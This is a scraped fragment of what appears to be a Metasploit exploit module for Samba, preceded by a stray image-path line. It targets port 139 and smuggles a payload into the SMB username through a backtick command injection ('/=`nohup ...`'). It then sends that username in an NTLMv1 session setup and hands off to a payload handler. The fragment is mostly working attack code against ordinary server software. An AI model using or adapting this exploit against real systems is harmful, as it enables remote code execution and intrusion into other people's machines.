 [
Opt::RPORT(139)
], self.class)
end
def exploit
connect
# lol?
username = "/=`nohup " + payload.encoded + "`"
begin
simple.client.negotiate(false)
simple.client.session_setup_ntlmv1(username, rand_text(16), datastore['SMBDomain'], false)
rescue ::Timeout::Error, XCEPT::LoginError
# nothing, it either worked or it didn't ;)
end
handler
end
: